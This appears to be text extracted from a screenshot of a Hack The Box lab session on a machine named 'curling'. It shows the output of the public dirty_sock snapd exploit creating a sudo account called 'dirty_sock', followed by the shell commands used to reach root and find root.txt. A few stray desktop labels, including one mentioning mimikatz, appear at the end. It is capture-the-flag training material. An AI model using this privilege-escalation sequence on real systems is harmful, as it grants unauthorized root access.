 //=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/oihlvkcqpb;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
   username: dirty_sock
   password: dirty_sock
********************
floris@curling:/tmp$ su
Password:
su: Authentication failure
floris@curling:/tmp$ su dirty_sock
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@curling:/tmp$ id
uid=1001(dirty_sock) gid=1005(dirty_sock) groups=1005(dirty_sock),27(sudo)
dirty_sock@curling:/tmp$ ls
dirty.py
enum.sh
snap.0_dirty-sock_Jh5yPE
systemd-private-b40372c6e65f4217b8dc4fbaec4abcec-apache2.service-gxTFnq
systemd-private-b40372c6e65f4217b8dc4fbaec4abcec-systemd-resolved.service-ij8dxi
systemd-private-b40372c6e65f4217b8dc4fbaec4abcec-systemd-timesyncd.service-KWDLq7
vmware-root
dirty_sock@curling:/tmp$ cd /root/
bash: cd: /root/: Permission denied
dirty_sock@curling:/tmp$ sudo su
[sudo] password for dirty_sock:
root@curling:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@curling:/tmp# wc -c /root/root.txt
33 /root/root.txt
root@curling:/tmp#
HTB
mimikatz transfer to
windows
Home
Trash
Words